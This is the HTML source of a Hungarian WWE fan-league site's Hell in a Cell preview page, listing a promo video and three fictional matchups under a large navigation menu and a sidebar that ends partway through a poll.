<li><a  href="http://wwepankratornev.tk/index/adas/0-852" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.tk/index/2_resz/0-853" ><span>2. Rész</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/summer_slam/0-64" ><span>SummerSlam</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-611" ><span>2013</span></a><ul>
<li><a  href="/index/kickoff/0-65" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-74" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-612" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-613" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="/index/adas/0-616" ><span>Adás</span></a><ul>
<li><a  href="/index/1_resz/0-615" ><span>1. rész</span></a></li>
<li><a  href="/index/adas/0-614" ><span>2. rész</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/2015/0-855" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.tk/index/1_resz/0-856" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.tk/index/2_resz/0-857" ><span>2. Rész</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/night_of_champions/0-226" ><span>Night of Champions</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-637" ><span>2013</span></a><ul>
<li><a  href="/index/kickoff/0-230" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-231" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-638" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-639" ><span>Kick off</span></a></li>
<li><a  href="/index/adas/0-640" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/2015/0-858" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.tk/index/1_resz/0-859" ><span>Adás</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/hell_in_a_cell/0-304" ><span>Hell in a Cell</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-674" ><span>2013</span></a><ul>
<li><a  href="/index/pre_show/0-305" ><span>Pre-Show</span></a></li>
<li><a  href="/index/adas/0-306" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-675" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-676" ><span>Kick off</span></a></li>
<li><a  href="/index/adas/0-677" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/2015/0-861" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.tk/index/adas/0-862" ><span>Adás</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/survivor_series/0-336" ><span>Survivor Series</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-688" ><span>2013</span></a><ul>
<li><a  href="/index/pre_show/0-337" ><span>Pre-show</span></a></li>
<li><a  href="/index/adas/0-338" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-689" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-690" ><span>Kick off</span></a></li>
<li><a  href="/index/adas/0-694" ><span>Adás</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/tlc_asztalok_letrak_es_szekek/0-361" ><span>TLC</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-703" ><span>2013</span></a><ul>
<li><a  href="/index/pre_show/0-362" ><span>Pre-show</span></a></li>
<li><a  href="/index/adas/0-363" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-704" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-705" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="/index/adas/0-707" ><span>Adás</span></a><ul>
<li><a  href="/index/1_resz/0-706" ><span>1. rész</span></a></li>
<li><a  href="/index/2_resz/0-708" ><span>2. rész</span></a></li></ul></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/nxt_ppv/0-669" ><span>NXT PPV</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/take_over/0-670" ><span>Take Over</span></a><ul>
<li><a  href="/index/pre_show/0-671" ><span>Pre Show</span></a></li>
<li><a  href="/index/adas/0-672" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/no_way_out/0-714" ><span>No Way Out</span></a><ul>
<li><a  href="/index/pre_show/0-715" ><span>Pre Show</span></a></li>
<li><a  href="/index/adas/0-716" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/steel_chamber/0-751" ><span>Steel Chamber</span></a><ul>
<li><a  href="/index/pre_show/0-750" ><span>Pre Show</span></a></li>
<li><a  href="/index/adas/0-752" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/takeover_revolution/0-777" ><span>TakeOver Revolution</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/pre_show/0-778" ><span>Pre Show</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-779" ><span>Adás</span></a></li></ul></li></ul></li></ul></li>
<li><a  href="/forum" ><span>Fórum</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/blog" ><span>Hírek</span></a></li>
<li class="uWithSubmenu"><a  href="/index/penz_szerzes/0-8" ><span> Pénzszerzés</span></a><ul>
<li><a  href="/index/wwe_barkoba/0-9" ><span>WWE Barkóba</span></a></li>
<li><a  href="/index/lotto/0-10" ><span>Lotto</span></a></li>
<li><a  href="/index/ki_van_a_kepen/0-16" ><span>Ki van A képen?</span></a></li>
<li><a  href="/index/igaz_vagy_hamis/0-17" ><span>Igaz vagy Hamis</span></a></li>
<li><a  href="/index/talald_ki/0-26" ><span>Találd ki!</span></a></li>
<li><a  href="/index/kulonbseg_kereso/0-32" ><span>Különbség kereső</span></a></li>
<li><a  href="/index/poszter_keszites/0-75" ><span>Poszter készítés</span></a></li>
<li><a  href="/index/meccsiro_verseny/0-114" ><span>Meccsíró Verseny</span></a></li>
<li><a  href="/index/gyujto/0-127" ><span>Gyűjtő</span></a></li>
<li><a  href="/index/felismero/0-131" ><span>Felismerő</span></a></li>
<li><a  href="/index/ki_finishere/0-132" ><span>Ki Finishere?</span></a></li>
<li><a  href="/tests" ><span>Tesztek</span></a></li>
<li><a  href="/index/wwe_tippmix/0-438" ><span>WWE Tippmix</span></a></li>
<li><a  href="/index/pankrator_ismeretek/0-747" ><span>Pankrátor Ismeretek</span></a></li>
<li class="uWithSubmenu"><a  href="/index/fogadas/0-761" ><span>Fogadás</span></a><ul>
<li><a  href="/index/nevelde/0-762" ><span>Nevelde</span></a></li>
<li><a  href="/index/fogadas/0-11" ><span>Valóság</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/pankratorok_1/0-98" ><span>Pankrátorok </span></a><ul>
<li class="uWithSubmenu"><a  href="/index/raw_pankratorok/0-354" ><span>RAW Pankrátorok</span></a><ul>
<li><a  href="/index/aj_lee/0-693" ><span>AJ Lee</span></a></li>
<li><a  href="/index/alex_riley/0-429" ><span>Alex Riley</span></a></li>
<li><a  href="/index/batista/0-540" ><span>Batista</span></a></li>
<li><a  href="/index/nikki_bella/0-522" ><span>Brie Bella</span></a></li>
<li><a  href="/index/brock_lesnar/0-552" ><span>Brock Lesnar</span></a></li>
<li><a  href="/index/cesaro/0-481" ><span>Cesaro</span></a></li>
<li><a  href="/index/christian/0-476" ><span>Christian</span></a></li>
<li><a  href="/index/corey_graves/0-430" ><span>Corey Graves</span></a></li>
<li><a  href="/index/daniel_bryan/0-83" ><span>Daniel Bryan</span></a></li>
<li><a  href="/index/dolph_ziggler/0-95" ><span>Dolph Ziggler</span></a></li>
<li><a  href="/index/erick_rowan/0-508" ><span>Erick Rowan</span></a></li>
<li><a  href="/index/evan_bourne/0-477" ><span>Evan Bourne</span></a></li>
<li><a  href="/index/john_cena/0-212" ><span>John Cena</span></a></li>
<li><a  href="/index/john_morrison/0-213" ><span>John Morrison</span></a></li>
<li><a  href="/index/justin_gabriel/0-529" ><span>Justin Gabriel</span></a></li>
<li><a  href="/index/layla/0-530" ><span>Layla</span></a></li>
<li><a  href="/index/luke_harper/0-586" ><span>Luke Harper</span></a></li>
<li><a  href="/index/paige/0-320" ><span>Paige</span></a></li>
<li><a  href="/index/randy_savage/0-554" ><span>Randy Savage</span></a></li>
<li><a  href="/index/rob_van_dam/0-307" ><span>Rob Van Dam</span></a></li>
<li><a  href="/index/ryback/0-195" ><span>Ryback</span></a></li>
<li><a  href="/index/seth_rollins/0-118" ><span>Seth Rollins</span></a></li>
<li><a  href="/index/shawn_michaels/0-82" ><span>Shawn Michaels</span></a></li>
<li><a  href="/index/sheamus/0-309" ><span>Sheamus</span></a></li>
<li><a  href="/index/cody_rhodes/0-419" ><span>Stardust</span></a></li>
<li><a  href="/index/sting/0-410" ><span>Sting</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/ted_dibiase/0-790" ><span>Ted Dibiase</span></a></li>
<li><a  href="/index/the_miz/0-81" ><span>The Miz</span></a></li>
<li><a  href="/index/vance_archer/0-624" ><span>Vance Archer</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/revolution_pankratorok/0-355" ><span>Revolution Pankrátorok</span></a><ul>
<li><a  href="/index/big_show/0-339" ><span>Big Show</span></a></li>
<li><a  href="/index/brodus_clay/0-526" ><span>Brodus Clay</span></a></li>
<li><a  href="/index/cm_punk/0-247" ><span>CM Punk</span></a></li>
<li><a  href="/index/curtisaxel/0-436" ><span>Curtis Axel</span></a></li>
<li><a  href="/index/damien_sandow/0-541" ><span>Damien Sandow</span></a></li>
<li><a  href="/index/david_otunga/0-609" ><span>David Otunga</span></a></li>
<li><a  href="/index/dean_ambrose/0-250" ><span>Dean Ambrose</span></a></li>
<li><a  href="/index/diego/0-621" ><span>Diego</span></a></li>
<li><a  href="/index/eva_marie/0-302" ><span>Eva Marie</span></a></li>
<li><a  href="/index/fernando/0-620" ><span>Fernando</span></a></li>
<li><a  href="/index/goldust/0-329" ><span>Goldust</span></a></li>
<li><a  href="/index/jack_swagger/0-449" ><span>Jack Swagger</span></a></li>
<li><a  href="/index/kelly_kelly/0-80" ><span>Kelly Kelly</span></a></li>
<li><a  href="/index/kevin_nash/0-469" ><span>Kevin Nash</span></a></li>
<li><a  href="/index/kofi_kingston/0-90" ><span>Kofi Kingston</span></a></li>
<li><a  href="/index/kurt_angle/0-428" ><span>Kurt Angle</span></a></li>
<li><a  href="/index/natalya/0-473" ><span>Natalya</span></a></li>
<li><a  href="/index/santino_marella/0-682" ><span>Santino Marella</span></a></li>
<li><a  href="/index/scott_steiner/0-527" ><span>Scott Steiner</span></a></li>
<li><a  href="/index/the_great_khali/0-146" ><span>The Great Khali</span></a></li>
<li><a  href="/index/the_rock/0-562" ><span>The Rock</span></a></li>
<li><a  href="/index/tommy_dreamer/0-494" ><span>Tommy Dreamer</span></a></li>
<li><a  href="/index/stone_cold/0-555" ><span>Triple H</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/sd_pankratorok/0-356" ><span>SD Pankrátorok</span></a><ul>
<li><a  href="/index/alberto_del_rio/0-85" ><span>Alberto Del Rio</span></a></li>
<li><a  href="/index/beth_phoenix/0-238" ><span>Beth Phoenix</span></a></li>
<li><a  href="/index/billy_gunn/0-743" ><span>Billy Gunn</span></a></li>
<li><a  href="/index/bray_wyatt/0-470" ><span>Bray Wyatt</span></a></li>
<li><a  href="/index/chris_jericho/0-256" ><span>Chris Jericho</span></a></li>
<li><a  href="/index/darren_young/0-608" ><span>Darren Young</span></a></li>
<li><a  href="/index/stone_cold/0-86" ><span>Edge</span></a></li>
<li><a  href="/index/ezekiel_jackson/0-136" ><span>Ezekiel Jackson</span></a></li>
<li><a  href="/index/fandango/0-700" ><span>Fandango</span></a></li>
<li><a  href="/index/jeff_hardy/0-427" ><span>Jeff Hardy</span></a></li>
<li><a  href="/index/jey_uso/0-556" ><span>Jey Uso</span></a></li>
<li><a  href="/index/jimmy_uso/0-557" ><span>Jimmy Uso</span></a></li>
<li><a  href="/index/kane/0-642" ><span>Kane</span></a></li>
<li><a  href="/index/mark_henry/0-373" ><span>Mark Henry</span></a></li>
<li><a  href="/index/maryse/0-549" ><span>Maryse</span></a></li>
<li><a  href="/index/matt_hardy/0-493" ><span>Matt Hardy</span></a></li>
<li><a  href="/index/mvp/0-446" ><span>MVP</span></a></li>
<li><a  href="/index/kaitlyn/0-517" ><span>Nikki Bella</span></a></li>
<li><a  href="/index/batista/0-516" ><span>Randy Orton</span></a></li>
<li><a  href="/index/r_truth/0-525" ><span>R-Truth</span></a></li>
<li><a  href="/index/road_dogg/0-744" ><span>Road Dogg</span></a></li>
<li><a  href="/index/roman_reings/0-345" ><span>Roman Reings</span></a></li>
<li><a  href="/index/sami_zayn/0-528" ><span>Sami Zayn</span></a></li>
<li><a  href="/index/shane_mcmahon/0-533" ><span>Shane McMahon</span></a></li>
<li><a  href="/index/summer_rae/0-649" ><span>Summer Rae</span></a></li>
<li><a  href="/index/titus_o_39_neil/0-603" ><span>Titus O'Neil</span></a></li>
<li><a  href="/index/the_undertaker/0-87" ><span>The Undertaker</span></a></li>
<li><a  href="/index/wade_barrett/0-96" ><span>Wade Berrett</span></a></li>
<li><a  href="/index/x_pac/0-634" ><span>X Pac</span></a></li>
<li><a  href="/index/zack_ryder/0-403" ><span>Zack Ryder</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/nxt_pankratorok/0-579" ><span>NXT Pankrátorok</span></a><ul>
<li><a  href="/index/adam_rose/0-585" ><span>Adam Rose</span></a></li>
<li><a  href="/index/adrian_neville/0-580" ><span>Adrian Neville</span></a></li>
<li><a  href="/index/alexa_bliss/0-588" ><span>Alexa Bliss</span></a></li>
<li><a  href="/index/angelo_dawkins/0-583" ><span>Angelo Dawkins</span></a></li>
<li><a  href="/index/baron_corbin/0-581" ><span>Baron Corbin</span></a></li>
<li><a  href="/index/bayley/0-590" ><span>Bayley</span></a></li>
<li><a  href="/index/big_e/0-632" ><span>Big E</span></a></li>
<li><a  href="/index/bo_dallas/0-664" ><span>Bo Dallas</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/blake/0-786" ><span>Blake</span></a></li>
<li><a  href="/index/camacho/0-653" ><span>Camacho</span></a></li>
<li><a  href="/index/charlotte/0-592" ><span>Charlotte</span></a></li>
<li><a  href="/index/cj_parker/0-589" ><span>CJ Parker</span></a></li>
<li><a  href="/index/el_local/0-719" ><span>El Local</span></a></li>
<li><a  href="/index/emma/0-652" ><span>Emma</span></a></li>
<li><a  href="/index/prince_devitt/0-673" ><span>Finn Balor</span></a></li>
<li><a  href="/index/kenta/0-595" ><span>Hideo Itami</span></a></li>
<li><a  href="/index/jojo/0-618" ><span>JoJo</span></a></li>
<li><a  href="/index/kalisto/0-584" ><span>Kalisto</span></a></li>
<li><a  href="/index/kendall_skye/0-631" ><span>Kendall Skye</span></a></li>
<li><a  href="/index/kevin_owens/0-710" ><span>Kevin Owens</span></a></li>
<li><a  href="/index/konnor/0-597" ><span>Konnor</span></a></li>
<li><a  href="/index/marcus_louis/0-619" ><span>Marcus Louis</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/murphy/0-785" ><span>Murphy</span></a></li>
<li><a  href="/index/naomi/0-771" ><span>Naomi</span></a></li>
<li><a  href="/index/rusev/0-643" ><span>Rusev</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/sasha_banks/0-816" ><span>Sasha Banks</span></a></li>
<li><a  href="/index/el_local/0-587" ><span>Sin Cara</span></a></li>
<li><a  href="/index/tyler_breeze/0-627" ><span>Tyler Breeze</span></a></li>
<li><a  href="/index/tyson_kidd/0-680" ><span>Tyson Kidd</span></a></li>
<li><a  href="/index/viktor/0-683" ><span>Viktor</span></a></li>
<li><a  href="/index/yoshi_tatsu/0-635" ><span>Yoshi Tatsu</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/tag_teams/0-6" ><span>Tag Team csapatok</span></a><ul>
<li><a  href="/index/the_great_ryder/0-285" ><span>The Great Boom</span></a></li>
<li><a  href="/index/legacy/0-542" ><span>Ascension</span></a></li>
<li><a  href="/index/the_hardy_boys/0-543" ><span>The Hardy Boys</span></a></li>
<li><a  href="/index/new_generation/0-654" ><span>New Generation</span></a></li>
<li><a  href="/index/the_sword/0-655" ><span>The Sword</span></a></li>
<li><a  href="/index/the_usos/0-656" ><span>The Usos</span></a></li>
<li><a  href="/index/prime_time_players/0-661" ><span>Prime Time Players</span></a></li>
<li><a  href="/index/destroyers/0-685" ><span>Destroyers</span></a></li>
<li><a  href="/index/the_lucha_dragons/0-730" ><span>The Lucha Dragons</span></a></li></ul></li>
<li><a  href="/index/bajnokok/0-19" ><span>Bajnokok</span></a></li>
<li class="uWithSubmenu"><a  href="/index/bejelentett_meccsek/0-38" ><span>Előzetesek</span></a><ul>
<li><a  href="/index/raw/0-289" ><span>RAW</span></a></li>
<li><a  href="/index/extreme_supershow_elozetes/0-104" ><span>Extreme Supershow</span></a></li>
<li><a  href="/index/main_event_elozetes/0-106" ><span>Main Event </span></a></li>
<li><a  href="/index/superstars_elozetes/0-110" ><span>Superstars </span></a></li>
<li><a  href="/index/smackdown_elozetes/0-48" ><span>Smackdown </span></a></li>
<li><a  href="/index/saturdy_murning_slam/0-125" ><span>Saturday Morning Slam</span></a></li>
<li class="uWithSubmenu"><a  href="/index/ppv/0-459" ><span>PPV</span></a><ul>
<li><a  href="/index/royal_rumble/0-734" ><span>Royal Rumble</span></a></li>
<li><a  href="/index/wwe_fast_lane/0-756" ><span>WWE Fast Lane</span></a></li>
<li class="uWithSubmenu"><a  href="/index/wrestlemania/0-769" ><span>Wrestlemania</span></a><ul>
<li><a  href="/index/wrestlemania_xxx/0-416" ><span>Wrestlemania XXX</span></a></li>
<li><a  href="/index/wrestlemania_31/0-770" ><span>Wrestlemania 31</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/extreme_rules/0-791" ><span>Extreme Rules</span></a><ul>
<li><a  href="/index/extreme_rules_2014/0-451" ><span>2014</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2015/0-792" ><span>2015</span></a></li></ul></li>
<li><a  href="/index/wwe_payback/0-487" ><span>WWE Payback</span></a></li>
<li><a  href="/index/money_in_the_bank/0-513" ><span>Money in the Bank</span></a></li>
<li><a  href="/index/wwe_battleground/0-546" ><span>WWE Battleground</span></a></li>
<li><a  href="/index/summerslam/0-594" ><span>SummerSlam</span></a></li>
<li><a  href="/index/night_of_champions/0-622" ><span>Night of Champions</span></a></li>
<li><a class=" uMenuItemA" href="/index/hell_in_a_cell/0-651" ><span>Hell in a Cell</span></a></li>
<li><a  href="/index/survivor_series/0-692" ><span>Survivor Series</span></a></li>
<li><a  href="/index/tlc/0-702" ><span>TLC</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/nxt_ppv/0-665" ><span>NXT PPV</span></a><ul>
<li><a  href="/index/take_over/0-666" ><span>Take Over</span></a></li>
<li><a  href="/index/no_way_out/0-712" ><span>No Way Out</span></a></li>
<li><a  href="/index/steel_chamber/0-749" ><span>Steel Chamber</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/takeover_revolution/0-776" ><span>TakeOver Revolution</span></a></li></ul></li></ul></li>
<li><a  href="/index/szabalyzat/0-510" ><span>Szabályzat</span></a></li>
<li><a  href="/index/szinttablazat/0-183" ><span>Szinttáblázat</span></a></li>
<li><a  href="/index/edzoterem/0-154" ><span>Edzőterem</span></a></li>
<li class="uWithSubmenu"><a  href="/index/bolt/0-157" ><span>Bolt</span></a><ul>
<li><a  href="/index/menedzserek/0-158" ><span>Menedzserek</span></a></li>
<li><a  href="/index/specialis/0-156" ><span>Speciális</span></a></li>
<li><a  href="/index/baratnok/0-159" ><span>Barátnők</span></a></li>
<li><a  href="/index/nepszeruseg_novelo/0-160" ><span>Népszerűség növelő</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/mozdulatok/0-854" ><span>Mozdulatok</span></a><ul>
<li><a  href="/index/signature/0-177" ><span>Signature</span></a></li>
<li><a  href="/index/finisherek/0-164" ><span>Finisherek</span></a></li>
<li><a  href="/index/submissions/0-185" ><span>Submission</span></a></li>
<li><a  href="/index/comeback/0-509" ><span>Comeback</span></a></li>
<li><a  href="/index/diva_finisher_ek_es_submission_ok/0-184" ><span>Diva Finisher és Submission</span></a></li>
<li><a  href="/index/tag_team_mozdulatok/0-241" ><span>Tag Team Mozdulatok</span></a></li>
<li><a  href="/index/kulonleges_mozdulatok/0-483" ><span>Különleges Mozdulatok</span></a></li></ul></li>
<li><a  href="/index/tt_logok/0-277" ><span>TT logok</span></a></li>
<li><a  href="/index/zsoldosok/0-278" ><span>Zsoldosok</span></a></li>
<li class="uWithSubmenu"><a  href="/index/kiegeszitok/0-316" ><span>Kiegészítők</span></a><ul>
<li><a  href="/index/orak/0-384" ><span>Órak</span></a></li>
<li><a  href="/index/sapkak/0-385" ><span>Sapkák</span></a></li>
<li><a  href="/index/karszalagok/0-386" ><span>Karszalagok</span></a></li>
<li><a  href="/index/hatlapok/0-748" ><span>Hátlapok</span></a></li>
<li><a  href="/index/matricak/0-317" ><span>Matricák</span></a></li>
<li><a  href="/index/szurkoloplakat/0-274" ><span>Szurkolóplakát</span></a></li></ul></li>
<li><a  href="/index/puloverek/0-731" ><span>Pulóverek</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/autok/0-806" ><span>Autók</span></a></li></ul></li>
<li><a  href="/video" ><span>Videó</span></a></li>
<li><a  href="/index/hall_of_fame/0-421" ><span>Hall of Fame</span></a></li>
<li><a  href="/index/szabad_pankratorok/0-426" ><span>Szabad pankrátorok</span></a></li>
<li><a  href="/index/power10/0-698" ><span>Power10</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/impresszum/0-847" ><span>Impresszum</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
 <div class="clr"></div> 
 </div>
 </nav>
 <div class="clr"></div>
 </div>
 </div>
</header>
<div id="fb-root"></div>
<script>(function(d, s, id) {
 var js, fjs = d.getElementsByTagName(s)[0];
 if (d.getElementById(id)) return;
 js = d.createElement(s); js.id = id;
 js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.0";
 fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!--/U1AHEADER1Z-->
<div class="wrapper">
 <!-- <global_promo> -->
 
 <!-- </global_promo> -->
 <div id="casing">
 
 <!-- <middle> -->
 <div id="content" >
 <section><!-- <body> --><div class="page-content-wrapper"><div id="nativeroll_video_cont" style="display:none;"></div><p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Promo:</span></span><br />
<iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/Slf481AaUV8" width="640"></iframe> &nbsp;</p>

<hr />
<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Meccsek:<br />
<br />
<!--IMG1--><a href="http://wwepankratornev.ucoz.hu/_si/3/36876559.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/3/s36876559.jpg" align="" /></a><!--IMG1--><br />
Dolph Ziggler vs Brock Lesnar WWE bajnoki Hell in a Cell meccs<br />
<br />
<!--IMG2--><a href="http://wwepankratornev.ucoz.hu/_si/3/00586259.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/3/s00586259.jpg" align="" /></a><!--IMG2--><br />
CM Punk vs Roman Reigns Nehézsúlyú Nemzetközi bajnoki Hell in a Cell meccs<br />
<br />
<!--IMG3--><a href="http://wwepankratornev.ucoz.hu/_si/3/73550221.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/3/s73550221.jpg" align="" /></a><!--IMG3--><br />
The Sword (Randy Orton, Ryback &amp; Batista)&nbsp;vs The Best Team (Evan Borune, The Miz &amp; Christian</span></span><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">)&nbsp;6 Man Hell in a Cell Tag Team meccs</span></span></p>
<script src="http://wwepankratornev.ucoz.hu/media/?auto=1;small=1;color=0055e9;loop=1;textoff=1;t=audio;f=http%3A%2F%2Fwwepankratornev.ucoz.hu%2Fzene%2FHIAC_Theme_song_2014.mp3" type="text/javascript"></script>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</div><!-- </body> --></section>
 </div>
 
 <aside>
 <div id="sidebar">
 <div class="sidebox marked">
 <div class="inner">
 <div class="user-box">
 
 <div class="user-ttl"><!--<s5212>-->Üdvözöllek<!--</s>-->, <b>Vendég</b>!</div>
 <div class="user-btns"><a title="Regisztráció" href="/register"><!--<s3089>-->Regisztráció<!--</s>--></a> | <a title="Belépés" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Belépés<!--</s>--></a></div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 <!--U1CLEFTER1Z--><!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Belépés<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=jwwepankratornev&ref='+escape(location.protocol + '//' + ('wwepankratornev.ucoz.hu' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Belépés uID-vel" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Belépés Facebook-vel" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Belépés Google-vel" rel="nofollow"><i></i></a></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block4> -->

<!-- <block765> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s6439>-->Adás Ajánló<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><a href="http://wwepankratornev.ucoz.hu/index/1_resz/0-859" target="_blank"><img src="http://kephost.com/images/2015/10/26/h.gif" width="265" height="225" border="0"></a></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
<!-- <block765> -->
 
<!-- <block666> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s6439>-->Következő PPV!<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><img src="https://dl.dropboxusercontent.com/s/2rmevvkrq21citn/HellInACell.jpg" width="265" height="335" border="0"></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
<!-- <block666> -->
 
<!-- <block69> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s6439>-->Kövess Minket!<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div class="fb-like-box" data-href="https://www.facebook.com/pages/WWE-Nevelde/604733892929809?fref=ts" data-width="275" data-height="350" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="true" data-show-border="true"></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
<!-- <block69> -->
 

<!-- </block5> -->

<!-- <block6> -->

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5207>-->Körkérdésünk<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><script>function pollnow238(){document.getElementById('PlBtn238').disabled=true;_uPostForm('pollform238',{url:'/poll/',type:'POST'});}function polll238(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-238',type:'GET'});}</script><div id="pollBlock238"><form id="pollform238" onsubmit="pollnow238();return false;"><div class="pollBlock"> 
 <div class="pollTitle">Értékeld a neveldét!</div> 
 <div class="pollAns"><div class="answer"><input id="a2381" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2381">A legjobb, amivel találkoztam</label></div>
<div class="answer"><input id="a2382" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2382">Egész jó</label></div>
<div class="answer"><input id="a2383" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2383">Szar</label></div>
<div class="answer"><input id="a2384" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2384">Elmegy</label></div>
